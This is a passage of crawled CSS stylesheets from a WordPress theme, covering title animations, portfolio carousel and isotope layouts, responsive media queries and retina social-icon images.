	    animation-timing-function: ease-in;
	}
	to {
	    transform: scale(1);
	    animation-timing-function: ease-out;
	}
}


.move-title
{
	-webkit-animation: moveTitle 2000ms linear;
	-moz-animation: moveTitle 2000ms linear;
	-o-animation: moveTitle 2000ms linear;
	-ms-animation: moveTitle 2000ms linear;
	animation: moveTitle 2000ms linear;
	bottom: 45%;
}

@-webkit-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@-moz-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@-o-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@-ms-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}


#gmap img { max-width: none; }
.map{z-index: 10;}
.carousel li {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	z-index: -1;
}

.carousel li.vis {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	z-index: 9;
}
.carousel li:hover{
	z-index: 10;
}
/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.one-third .cols_num_3 .isotope .port_title{
	font-size: 13px !important;
}
.half .cols_num_3 .isotope .port_title{
	font-size: 23px !important;
}
.one-third .cols_num_3 .carousel_list2,
.half .cols_num_3 .carousel_list2,
.half .cols_num_4 .carousel_list2,
.one-third .cols_num_4 .carousel_list2
{
	margin-left: -16px;
}
.one-third .cols_num_3 .carousel_list2>li,
.half .cols_num_3 .carousel_list2>li,
.half .cols_num_4 .carousel_list2>li,
.one-third .cols_num_4 .carousel_list2>li
{
	margin-left: 10px;
	margin-bottom: 5px;
}

.one-third .cols_num_3 .carousel_list2,
.half .cols_num_3 .carousel_list2,
.half .cols_num_4 .carousel_list2,
.one-third .cols_num_4 .carousel_list2{
	margin-bottom: -5px;
}

.one-third .cols_num_3 .carousel_list2>li a,
.half .cols_num_3 .carousel_list2>li a,
.half .cols_num_4 .carousel_list2>li a,
.one-third .cols_num_4 .carousel_list2>li a
{
	padding-bottom: 8px;
}

.one-third .cols_num_3 .carousel_list2>li .port_title,
.half .cols_num_3 .carousel_list2>li .port_title,
.half .cols_num_4 .carousel_list2>li .port_title,
.one-third .cols_num_4 .carousel_list2>li .port_title
{
	padding: 6px 11px 6px 20px;
}
.half .cols_num_3 .carousel_list2>li .port_title{
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 25px;
}
.half .cols_num_4 .carousel_list2>li .port_title{
	padding-top: 13px;
	padding-bottom: 13px;
}

.half .cols_num_4 .carousel_list2>li .port_title,
.one-third .cols_num_4 .carousel_list2>li .port_title{
	font-weight: 400;
}

.one-third .cols_num_3 .carousel_list2>li .port_title:before,
.half .cols_num_4 .carousel_list2>li .port_title:before,
.one-third .cols_num_4 .carousel_list2>li .port_title:before
{
	width: 16px;
	height: 16px;
	margin-top: -8px;
	left: -6px;
}
.half .cols_num_3 .carousel_list2>li .port_title:before,
.half .cols_num_4 .carousel_list2>li .port_title:before{
	width: 20px;
	height: 20px;
	left: -6px;
	margin-top: -10px;
}

.one-third .cols_num_4 .isotope .port_title{
	font-size: 12px !important;
	padding-left: 35px;
	padding-right: 11px;
}

.fullwidth .cols_num_4 .isotope .port_title{
	font-size: 27px !important;
}

.cols_num_1 .isotope .port_title,
.cols_num_2 .isotope .port_title,
.cols_num_3 .isotope .port_title{
	letter-spacing: -1px;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

.preloader {
	background: gray;
	height: 6px;
	width: 0;
	left: 0;
	top: -6px;
	z-index: 15;
	position: absolute;
}


#circleC{
	display:none;
	position:fixed;
	left:200px;
	top:100px;
}

.th_list_animated li:hover{
	background: url("../images/testimonial_bg.png") repeat;
}

.without_sidebar .solid_box:after{
	right: 0px;
}

.comment #respond{
	margin-top: 20px;
}

.vertical .nav_box, .vertical .middle_menu{width: auto !important;height: auto !important;position: relative !important;left: 0 !important;top: 0 !important;}
.vertical .nav_box{padding: 0 17px;text-align: center;}
.vertical .middle_menu{max-width: 286px;margin: 0 auto;display: inline-block;}
.vertical .middle_menu .menu-item{float: none;}
.vertical.nav_inner{padding: 16px 0;}
.vertical .middle_menu .menu-item>a{padding: 17px 25px;letter-spacing: 0;}

.mapTypeControl{
	margin-bottom: 70px !important;
}

.carousel_list2 figure{
	overflow: hidden;
}

.carousel_list2 figure img{
	display: inline-block;
	vertical-align: middle;
}
.carousel_list2 figure:after{
	display: inline-block;
	vertical-align: middle;
	height: 100%;
	width: 0;
	content: "";
}

.console{
	width: 300px; height: 400px; overflow: scroll; position:fixed; right: 0; bottom: 0;z-index: 10000;background: white;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";opacity: 0.6;
}
.console .inner{
	position: absolute;
}
.menu-item-language {
	text-align: center;
}
.main_menu .submenu-languages {
	display: block;
}
.f_menu .submenu-languages {
	display: block;
	padding-bottom: 10px;
}

.f_menu .menu-item-language li, .f_menu .menu-item-language ul, .f_menu .menu-item-language a {
	float: left
}
.f_menu .menu-item-language li {
	margin-left: 5px;
}
.f_menu .menu-item-language {
	margin-bottom: -10px;
}
.f_menu .menu-item-language img {
	margin-bottom: -2px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.castellomalvezzi.com/wp-content/themes/milano/css/media.queries.css
body_size: 5358
content:

/*	Media Transitions ------------------------------------------ */
@media (max-width: 1500px) {
	/*.one-third .blog_box .post .postmetadata{float: none;margin-bottom: 10px;}*/
	.title3{font-size: 50px;text-indent: 0;letter-spacing: -1px;}
}
@media (max-width: 1290px) {
	.show_thumb{right: 30px;}
}
@media (min-width: 1150px) and (max-width: 1600px) {
	.one-third .post_track{width: 50%;}
	.half .cols_num_3 .isotope .port_title{
		font-size: 16px !important;
	}
}

@media(max-width: 1150px) {
	.solid_box .widget-area{-webkit-box-sizing: border-box;
							-moz-box-sizing: border-box;
							box-sizing: border-box;}
	#slider_box .intro .title{font-size: 60px;letter-spacing: -3px;}
	footer>.inner{position: relative;}
	.main_menu .sf-menu2{display: block;}
	.title2{font-size: 60px;letter-spacing: -3px;}
	.title4{font-size: 30px;letter-spacing: -1px;text-indent: -1px;}
}
@media only screen and (max-width: 1050px) {
	.show_thumb{right: 21px;}
	.carousel2{width: 45%;margin-left: 10%;}
	.carousel2 img{width: 100%;}

	.navigation a, .carousel .nav_btn{display: inline-block !important;float: none;}

}
@media (min-width: 802px) and (max-width: 830px){
	.solid_box .widget-area{width: 206px;margin-right: -256px;}
	.solid_box:after{right: -206px;}
}

@media (min-width: 870px) and (max-width: 1024px) {
	.widget_popular_posts li > .recent_txt p{margin-top: 0;}
	/*.widget_popular_posts li > a img, .widget_popular_posts li > a .placeholder{width: 100%;}*/
	.main_menu .sf-menu2{display: block;}
}
@media (min-width: 802px) and (max-width: 1024px) {
	.portfolio_cols .carousel_list2>li .port_title{bottom: -150%;}
	.half .cols_num_4 .isotope .port_title {
		font-size: 11px !important;
	}
}
@media (max-width: 1024px) {
	.touch_device .carousel_list2>li a .port_title{color: #a28c46;bottom: 0;}
	.touch_device .blog_carousel .carousel_list .title_rollover>.inner, .carousel_list .title_rollover>.inner{padding: 22px 18px 25px;}
	.touch_device .carousel_list li .title_rollover .postmetadata{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		opacity: 1;	
		top: -52px;
		-webkit-transition-delay: .5s;
		-moz-transition-delay: .5s;
		-o-transition-delay: .5s;
	}
	.fullwidth .cols_num_4 .isotope .port_title,
	.half .cols_num_3 .isotope .port_title{
		font-size: 14px !important;
	}
	.touch_device .carousel_list>li>a:hover,
	.touch_device .carousel_list>li>a{
		left: 0px;
		right: 0px;
		bottom: 0px;
		top: 0px;
	}
	.touch_device .carousel_list>li:before{
		display: none;
	}
	.touch_device .carousel_list li .title_rollover{
		left: 0;
		bottom: 0;
		-webkit-transition-delay: .25s;
		-moz-transition-delay: .25s;
		-o-transition-delay: .25s;	
	}
	.touch_device .carousel_list li .title_rollover:after{
		bottom: 0;
	}
	.touch_device .page-template-template-portfolio-php .carousel_list>li:before{display: none;
	}
	.touch_device .blog_carousel .carousel_list li .title_rollover .postmetadata{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		opacity: 1;
	}
	.touch_device .blog_carousel .carousel_list .title_rollover>.inner, .blog_carousel .carousel_list .title_rollover .description{
		visibility: visible;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		opacity: 1;
	}
	.touch_device .carousel_list .title1, .carousel_list .title1 .description{
		display: none;
	}

}

@media only screen and (max-width: 802px) {
	#slider_box .intro .title{font-size: 40px;letter-spacing: -2px;}
	#slider_box .slides {bottom: 0 !important;}
	body{min-width:420px;}
	.one-third .post_track,.one-third .carousel_cols,.one-third .solid_box,.one-third .slideshow_banner,
	.half .post_track, .half .carousel_cols, .half .solid_box, .half .slideshow_banner,
	.one-third .post_track, .one-third .carousel_cols, .one-third .solid_box, .one-third .slideshow_banner, .half .post_track, .half .carousel_cols, .half .solid_box, .half .slideshow_banner{min-width: 0;}
	.blog_box, .solid_box .widget-area, .post_track .widget-area, .post_track .post_box, .solid_box .widget-area, .with_more_link .post_box, .half.solid_box, .one-third.solid_box, .fullwidth.solid_box{width: auto;}
	.post_track{position: relative;}
	.widget-area, .solid_box .widget-area{/*padding-bottom: 32px;*/}
	.page-template-default .solid_box .widget-area, .blog .solid_box .widget-area{background: none;}
	.page-template-default .solid_box, .error404 .solid_box>.inner{padding-bottom: 0;}
	.post_box, .post_track .widget-area, .solid_box .widget-area{float: none;}
	.solid_box .widget-area{padding: 0;}
	.solid_box .widget-area .widget{padding-right: 0;}
	.blog_box{float: none;margin-bottom: 30px;}
	.error404 .blog_box{margin-bottom: 0;}
	.post_box>.inner, .contact_box>.inner, .comments-area, .comments_list_box, .box_404>.inner, #content .slideshow_banner .inner{padding:20px 25px;}
	header .timeline_wrap{display: none;}

	.main_menu .sf-menu2{display: block;}

	.box_404{width: auto;position: static;margin:0 32px 50px;bottom: auto;}
	.with_sidebar .blog_box, .with_sidebar .post_box, .solid_box .widget-area, .post_track .widget-area{width: 100%;}
	.solid_box .widget-area .widget{padding-left: 0;}
	.solid_box .widget-area .widget:first-child{padding-top: 0px;}
	.carousel{position: relative;}

	.solid_box{padding-bottom: 32px;}

	.blog .solid_box{padding-bottom: 0px;}
	.posts_list .post_img{min-height: 34px;}
	.show_thumb{display: block;top: -60px !important;width: auto;right: 0px;left: 0px;}
	.single-post footer{padding-top: 60px;}
	.post_wrap:hover ~ .navigation, .post_track.open .navigation{z-index: 5;}
	.solid_box{float: none;margin:0px 0 0;}
	.global_wrap{background: #e9f0f6;}
	/* ----- Header -------------- */
	.logo{padding-left: 0;}
	.logo h1{display: block;text-align: center;}
	.logo{padding-top: 20px;}
	.header_content .inner{margin-bottom: 13px;padding-right: 0;padding-top: 0;padding-left: 0}
	header{padding: 0 10px;}
	.header_content, .logo{max-width:inherit;}
	.header_content{margin-top: 0;	}
	header .social_links{display: inline-block;float: none;margin: 0 0 0px 2px;}
	.main_menu .logo {float:none;width:auto}
	/* ----- Main Menu ---------- */
	.main_menu{position: relative !important;z-index: 20;width: 162px !important;left: 0;top: 0;overflow: visible;margin: 10px auto 18px; min-height: 37px !important;}
	.main_menu:before{display: none !important;}
	.main_menu .sf-menu2{position: absolute;width: 100%;left: 0;display: none;}
	.main_menu .menu-item em{z-index: 1;}
	.main_menu .menu-item li em{z-index: -1;}
	.main_menu .open_arrow{
		display: block;
		z-index: 20;
		top: 0;
		right: 0 !important;
		left: 0  !important;
		position: relative !important;
		width: 162px !important;
		height: 37px;

	}

	.main_menu button.toggle-menu {position: absolute; width:15px; height: 13px; left: 13px; top:12px; background: none; border: none; margin: 0; padding: 0; display: inline-block; vertical-align: top;}
	.main_menu button.toggle-menu em {border-radius: 0; display: block; height: 3px; width: 15px;}
	.main_menu button.toggle-menu em + em {margin-top: 2px;}

	.open_arrow1{display: none;}

	.main_menu:after,
	.main_menu .open_arrow:before{display: none !important;}
	.main_menu .open_arrow span{display: inline-block;padding: 11px 0 0 55px;text-align: center;}
	.touch_device .main_menu .open_arrow span{padding: 14px 0 0 55px;}
	.touch_device .main_menu .open_arrow{
		background-position: 15px 14px;
	}
	.touch_device.menu_opened .main_menu .open_arrow{ 
		display: block;
	}
	/*.sf-sub-indicator:hover,
	.main_menu .menu-item.open>.sf-sub-indicator{
		background-color: transparent;}*/
	.main_menu .open_arrow{
		right: auto !important;
	}
	.main_menu .menu-item.open>a>.sf-sub-indicator,
	.main_menu .menu-item .sf-sub-indicator:hover{
		background-color: #242425 !important;
	}
	.non_touch_device .main_menu .menu-item:hover>a>em,
	.non_touch_device .main_menu .menu-item.open>a>em,
	.non_touch_device .main_menu .current-menu-item>a>em,
	.non_touch_device .main_menu .current_page_item>a>em,
	.non_touch_device .main_menu .current-menu-parent>a>em{
		width: 100%;
	}
	/*--------- Middle Menu ----------  */
	.nav_box, .middle_menu{width: auto !important;position: relative !important;left: 0 !important;top: 0 !important;}
	.nav_box{padding: 0 17px;text-align: center;}
	.middle_menu{max-width: 286px;margin: 0 auto;display: inline-block;}
	.middle_menu .menu-item{float: none;}
	.nav_inner{padding: 16px 0;}
	.middle_menu .menu-item>a{padding: 17px 25px;letter-spacing: 0;}

	/* ----------- Content ----------- */
	.global_wrap{overflow: visible;}
	#content{padding: 0px 0 0;overflow:hidden;}
	.page-template-template-slideshow-php #content{margin: 0;}
	#content, header{margin-left: 0 !important;}
	.page-template-template-slideshow-php #content{padding: 0;}
	#content .post{position: relative;}
	.single-post #content{padding-top: 50px;}
	.single-post #slider_box{margin-bottom: -50px;}
	.post_box .post{padding-top: 5px;}
	.post .postmetadata{left: 0px;float: none;top: 6px;}
	.post_track .postmetadata{position: absolute;left: 25px;top: -50px;}
	.post_track{left: 0;padding-bottom: 0;bottom: auto !important;}
	.post_track.open{margin-bottom: 50px;}
	.post_track.open:after{display: none;}

	.title4{font-size: 30px;line-height: 36px;letter-spacing: 0;}
	.title3{font-size: 40px;line-height: 48px;letter-spacing: 0;}

	.post_track.open{margin-bottom: 0;}
	.post_box{margin-top: -4px;}
	.post_box, .post_box.preview, .with_more_link .post_box.preview, .post_box.preview:hover,.contact_box.preview,.contact_box.preview:hover{bottom: auto;}
	.post_box .more_info, .post_box .more-link{left: auto;bottom: auto;position: relative;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;visibility: visible;}
	.post_wrap:hover ~ .navigation, .post_track.open .navigation, .post_wrap:hover ~ .slideshow_nav{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}
	.with_more_link .post_description{padding-bottom: 0;}

	.post_box .more_info{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}
	.feat_image_resp{display: block;padding-top: 54px;margin: 0px 0px 0px;}
	.feat_image_resp img{width: 100%;margin-top: -36px;display: block;}
	.solid_box .widget-area{margin: 0;}
	.grid-portfolio .solid_box{width:100%}

	/*.post_track .widget-area{padding-top: 20px;}*/
	.widget-area .widget:first-child{padding-top: 20px;}
	.single .widget-area .widget:first-child{padding-top: 40px;}

	.fullwidth .post_track, .fullwidth .carousel_cols, .fullwidth .solid_box .fullwidth .slideshow_banner{margin-right: auto;}

	.solid_box>.inner, .carousel_cols>.inner, .post_box>.inner, .contact_box>.inner, .comments-area, .comments_list_box, .box_404>.inner{padding-left: 25px;padding-right: 25px;}
	.one-third .cols_num_3 .carousel_list2>li .port_title,
	.half .cols_num_3 .carousel_list2>li .port_title,
	.half .cols_num_4 .carousel_list2>li .port_title,
	.one-third .cols_num_4 .carousel_list2>li .port_title{padding: 21px 21px 21px 45px;}
	.one-third .cols_num_3 .carousel_list2>li .port_title:before,
	.half .cols_num_3 .carousel_list2>li .port_title:before,
	.half .cols_num_4 .carousel_list2>li .port_title:before,
	.one-third .cols_num_4 .carousel_list2>li .port_title:before{width: 32px;height: 32px;left: -7px;margin-top: -16px;}
	.one-third .cols_num_4 .isotope .port_title
	/*		.half .cols_num_4 .isotope .port_title,*/
	{font-size: 29px !important;}
	.fullwidth .cols_num_4 .isotope .port_title{
		font-size: 13px !important;
	}
	.one_third{float: none;	margin: 0 0 18px;width: 100%;}
	.one_third.last{margin-bottom: 0;}
	.posts_list .without_thumb .post_content{margin-top: 0px;}
	/* ----------- Portfolio -------- */
	.carousel{position: relative;}
	.carousel_list>li{display: block;float: left;}
	.carousel .nav_btn.prev, .carousel .nav_btn.next{position: relative;margin: 16px 0 13px;top: auto;left: auto;right: auto;}
	.carousel .inner{vertical-align: top;}
	.carousel .nav_btn.next{margin-left: 5px;}
	#content .carousel_cols{float: none;width: auto;margin-right: 50px;}
	.carousel_list2>li{margin-bottom: 29px;}
	/*.carousel_list2 li .port_title{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}*/
	.portfolio_cols{margin-bottom: -50px !important;}

	/* ----------- Contact ------ */
	.contact_box, .carousel2{width: auto;display: block;}
	.contact_box, .carousel2, .post_track .post_wrap{float: none;}
	.post_track .close_btn{display: none;width: 100%;right: auto;top: auto;position: relative;}
	.post_track .close_btn.btn_show{display: block;}
	.carousel_cols, .info_list{float: none;}
	/* ----- Footer ------------- */
	.footer_right, .footer_left, .carousel2 img{width: 100%;}

	.footer_text,
	.privacy, 
	.footer_right, 
	.footer_left{
		display: block;
		text-align: center;
		margin-bottom: 5px;
	}
	.footer_text .social_links:first-child{margin-left: 0;}
	.footer_content span:last-child, .footer_right{margin-bottom: 0;}
	.footer_left nav, footer .privacy, .footer_text{
		padding: 0 10px;
		line-height: 1.23em;
		margin-right: 0;
	}
	.sound_icon{margin-right: 0;}
	footer.p_fix{position: relative;}
	.foot_content_inner .social_links{
		margin-left: 0;
	}
	/* ----------- Post Navigation ------ */
	.navigation{position: relative;bottom: auto;}
	.navigation .inner{padding: 17px 0 13px;text-align: center;}
	.navigation a[rel="prev"], .carousel .nav_btn.prev{margin-left: 0;}


	/* ------- Main Styles -------------  */
	.solid_box, .header_content, .logo, .carousel2{float: none;}
	.header_content, .logo{text-align: center;}

	/*--------- Slider Box   ---------*/
	#slider_box,
	.page-template-template-slideshow-php #slider_box, 
	.page-template-template-contact-php #slider_box{position: relative; margin: 0px 0px 0;width: auto;}
	#slider_box .slides{position: relative;}
	.page-template-template-menu-php #slider_box .slides,
	.template-carousel #slider_box .slides
	{height: 100%;}
	.page-template-template-slideshow-php #slider_box .slides{height: 100%;}
	.page-template-template-menu-php #slider_box,
	.template-carousel #slider_box{position: absolute; margin:0;height: auto;}
	.page-template-template-slideshow-php #slider_box, .page-template-template-contact-php #slider_box, .tax-th_slideshow_cat #slider_box{display: block; }
	#content .slideshow_banner{position: relative;width: 100% !important;left: auto;right: auto;bottom: auto;margin: 0 0px !important;/*background: #2a241f;*/}
	#content .slideshow_banner .outer{width: 100%;}
	.title2{font-size: 30px;line-height: 1.2em;letter-spacing: -1px;text-indent: 0;}
	.slideshow_banner:hover .outer{background: none !important;}
	.slideshow_nav {left: auto;bottom: 0;width: auto;z-index: 10;padding: 0; margin: 18px 0px 14px !important;position: relative;text-align: center;
	}
	.slideshow_nav a{float: none;display: inline-block;margin-left: 0px;}

	.slideshow_banner .empty{
		display: none !important;
	}

	#slider_box .slide .img{-webkit-background-size: cover !important;
							background-size: cover !important;}

	.page-template-template-slideshow-php .show_thumb, .tax-th_slideshow_cat .show_thumb{display: none;}
	.non_touch_device .post_wrap:hover ~ .navigation, .non_touch_device .post_track.open .navigation, .non_touch_device .post_wrap:hover ~ .slideshow_nav{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}
	.page-template-template-slideshow-php .slideshow_nav{padding-bottom: 0;}
	.page-template-template-slideshow-php .main_menu{z-index: 12;}
	.slideshow_banner.big-content{top: auto !important;}

}

@media only screen and (max-width: 479px) {
	body{min-width:300px;}
	#slider_box,
	.page-template-template-slideshow-php #slider_box, .page-template-template-contact-php #slider_box{position: relative;height: 262px;}
	#slider_box .intro .title{font-size: 30px;letter-spacing: 0;}
	.solid_box{margin-left: 0;margin-right: 0;}
	body.blog .show_thumb{right: 0px;left: 0px;}
	.post_track.contacts{left: 0;margin-right: 0;right: 0;}
	.carousel li{margin: 0;}
	.carousel img{width: 100%;}
	.one_half, .one_third, .two_third, .one_fourth, .three_fourth{
		float: none;
		margin: 0 0 18px;
		width: 100%;
	}
	.one_half.last, .one_third.last, .two_third.last, .one_fourth.last, .three_fourth.last{
		margin-bottom: 0;
	}
	img.alignleft, img.alignright{float: none !important;width: 100%;margin:18px 0 !important;}

	.carousel_list2>li{width: 100%!important;float: none;margin: 40px 0 0;}
	.carousel_list2>li:first-child{margin-top: 0;}
	/*	.carousel_list2>li figure{width: 100% !important;height: auto !important;}*/
	.fullwidth .cols_num_4 .isotope .port_title,
	.half .cols_num_3 .isotope .port_title,
	.carousel_list2>li .port_title{font-size: 25px !important;}
	.carousel_list2{margin: 0 0 0 -6px;}

	.portfolio_cols{margin-bottom: -30px !important;}
}

/* ------- hovers --------------*/
@media (max-width: 802px){

	.main_menu, .main_menu .open_arrow{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
		transition: none;
	}
	/*- - - - - */
	.single-post .post_box,
	.single-post .post_box.preview,
	.single-post .post_track,
	.single-th_portfolio .post_box,
	.single-th_portfolio .post_box.preview,
	.single-th_portfolio .post_track.open:after,
	.single-th_portfolio .post_track.open .post_box,
	.contact_box,
	.nav_btn:after,
	.navigation a:after,
	.close_btn:after,
	.sub_wrap:after,
	.btn_small:after,
	.btn_middle:after,
	.btn_large:after,
	input.button{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
		transition: none;
	}
	.main_menu .sf-menu2{
		padding-top: 0 !important;		
		float: none;
	}
	.map{
		height: 300px!important;
	}
	.mapTypeControl{
		margin-bottom: 5px !important;
	}
	.post .post_content{padding-top: 25px;}
}



/* ------------- Retina queries ----------------- */
@media (-webkit-min-device-pixel-ratio: 2) {


	.social_links.rss_feed span{
		background-image: url("../images/retina2x/rss@2x.png");
	}
	.social_links.facebook_account span{
		background-image: url("../images/retina2x/facebook@2x.png");
	}
	.social_links.twitter_account span{
		background-image: url("../images/retina2x/twitter@2x.png");
		-webkit-background-size: 15px 12px;
		background-size: 15px 12px;
	}
	.social_links.dribble_account span{
		background-image: url("../images/retina2x/dribble@2x.png");
	}
	.social_links.email_to span{
		background-image: url("../images/retina2x/email@2x.png");
	}
	.social_links.google_plus_account span{
		background-image: url("../images/retina2x/google_p@2x.png");
	}
	.social_links.flicker_account span{
		background-image: url("../images/retina2x/flickr@2x.png");
	}
	.social_links.vimeo_account span{
		background-image: url("../images/retina2x/vimeo@2x.png");
	}
	.social_links.linkedin_account span{
		background-image: url("../images/retina2x/linkedin@2x.png");
	}
	.social_links.youtube_account span{
		background-image: url("../images/retina2x/youtube@2x.png");
	}
	.social_links.pinterest_account span{
		background-image: url("../images/retina2x/pinterest@2x.png");
	}
	.social_links.picasa_account span{
		background-image: url("../images/retina2x/picasa@2x.png");
	}
	.social_links.digg_account span{
		background-image: url("../images/retina2x/digg@2x.png");
	}
	.social_links.plurk_account span{
		background-image: url("../images/retina2x/plurk@2x.png");
	}
	.social_links.tripadvisor_account span{
		background-image: url("../images/retina2x/tripadvisor@2x.png");
	}
	.social_links.yahoo_account span{
		background-image: url("../images/retina2x/yahoo@2x.png");
	}
	.social_links.delicious_account span{
		background-image: url("../images/retina2x/delicious@2x.png");
	}
	.social_links.devianart_account span{
		background-image: url("../images/retina2x/devianart@2x.png");
	}
	.social_links.tumblr_account span{
		background-image: url("../images/retina2x/tumblr@2x.png");
	}
	.social_links.skype_account span{
		background-image: url("../images/retina2x/skype@2x.png");
	}
	.social_links.apple_account span{
		background-image: url("../images/retina2x/apple@2x.png");
	}
	.social_links.aim_account span{
		background-image: url("../images/retina2x/aim@2x.png");
	}
	.social_links.paypal_account span{
		background-image: url("../images/retina2x/paypal@2x.png");
	}
	.social_links.blogger_account span{
		background-image: url("../images/retina2x/blogger@2x.png");
	}
	.social_links.behance_account span{
		background-image: url("../images/retina2x/behance@2x.png");
	}
	.social_links.myspace_account span{
		background-image: url("../images/retina2x/myspace@2x.png");
	}
	.social_links.stumble_account span{
		background-image: url("../images/retina2x/stumble@2x.png");
	}
	.social_links.forrst_account span{
		background-image: url("../images/retina2x/forrst@2x.png");
	}
	.social_links.imdb_account span{
		background-image: url("../images/retina2x/imdb@2x.png");
	}
	.social_links.instagram_account span{
		background-image: url("../images/retina2x/instagram@2x.png");
	}

	header .social_links.rss_feed span,
	.black_icons .social_links.rss_feed span{
		background-image: url("../images/retina2x/rss_b@2x.png");
	}
	header .social_links.facebook_account span,
	.black_icons .social_links.facebook_account span{
		background-image: url("../images/retina2x/facebook_b@2x.png");
	}
	header .social_links.twitter_account span,
	.black_icons .social_links.twitter_account span{
		background-image: url("../images/retina2x/twitter_b@2x.png");
	}
	header .social_links.dribble_account span,
	.black_icons .social_links.dribble_account span{
		background-image: url("../images/retina2x/dribble_b@2x.png");
	}
	header .social_links.email_to span,
	.black_icons .social_links.email_to span{
		background-image: url("../images/retina2x/email_b@2x.png");
	}
	header .social_links.google_plus_account span,
	.black_icons .social_links.google_plus_account span{
		background-image: url("../images/retina2x/google_p_b@2x.png");
	}
	header .social_links.flicker_account span,
	.black_icons .social_links.flicker_account span{
		background-image: url("../images/retina2x/flickr_b@2x.png");
	}
	header .social_links.vimeo_account span,
	.black_icons .social_links.vimeo_account span{
		background-image: url("../images/retina2x/vimeo_b@2x.png");
	}
	header .social_links.linkedin_account,
	.black_icons .social_links.linkedin_account{
		background-image: url("../images/retina2x/linkedin_b@2x.png");
	}
	header .social_links.youtube_account span,
	.black_icons .social_links.youtube_account span{
		background-image: url("../images/retina2x/youtube_b@2x.png");
	}
	header .social_links.pinterest_account span,
	.black_icons .social_links.pinterest_account span{
		background-image: url("../images/retina2x/pinterest_b@2x.png");
	}
	header .social_links.picasa_account span,
	.black_icons .social_links.picasa_account span{
		background-image: url("../images/retina2x/picasa_b@2x.png");
	}
	header .social_links.digg_account span,
	.black_icons .social_links.digg_account span{
		background-image: url("../images/retina2x/digg_b@2x.png");
	}
	header .social_links.plurk_account span,
	.black_icons .social_links.plurk_account span{
		background-image: url("../images/retina2x/plurk_b@2x.png");
	}
	header .social_links.tripadvisor_account span,
	.black_icons .social_links.tripadvisor_account span{
		background-image: url("../images/retina2x/tripadvisor_b@2x.png");
	}
	header .social_links.yahoo_account span,
	.black_icons .social_links.yahoo_account span{
		background-image: url("../images/retina2x/yahoo_b@2x.png");
	}
	header .social_links.delicious_account span,
	.black_icons .social_links.delicious_account span{
		background-image: url("../images/retina2x/delicious_b@2x.png");
	}
	header .social_links.devianart_account span,
	.black_icons .social_links.devianart_account span{
		background-image: url("../images/retina2x/devianart_b@2x.png");
	}
	header .social_links.tumblr_account span,
	.black_icons .social_links.tumblr_account span{
		background-image: url("../images/retina2x/tumblr_b@2x.png");
	}
	header .social_links.skype_account span,
	.black_icons .social_links.skype_account span{
		background-image: url("../images/retina2x/skype_b@2x.png");
	}
	header .social_links.apple_account span,
	.black_icons .social_links.apple_account span{
		background-image: url("../images/retina2x/apple_b@2x.png");
	}
	header .social_links.aim_account span,
	.black_icons .social_links.aim_account span{
		background-image: url("../images/retina2x/aim_b@2x.png");
	}
	header .social_links.paypal_account span,
	.black_icons .social_links.paypal_account span{
		background-image: url("../images/retina2x/paypal_b@2x.png");
	}
	header .social_links.blogger_account span,
	.black_icons .social_links.blogger_account span{
		background-image: url("../images/retina2x/blogger_b@2x.png");
	}
	header .social_links.behance_account span,
	.black_icons .social_links.behance_account span{
		background-image: url("../images/retina2x/behance_b@2x.png");
	}
	header .social_links.myspace_account span,
	.black_icons .social_links.myspace_account span{
		background-image: url("../images/retina2x/myspace_b@2x.png");
	}
	header .social_links.stumble_account span,
	.black_icons .social_links.stumble_account span{
		background-image: url("../images/retina2x/stumble_b@2x.png");
	}
	header .social_links.forrst_account span,
	.black_icons .social_links.forrst_account span{
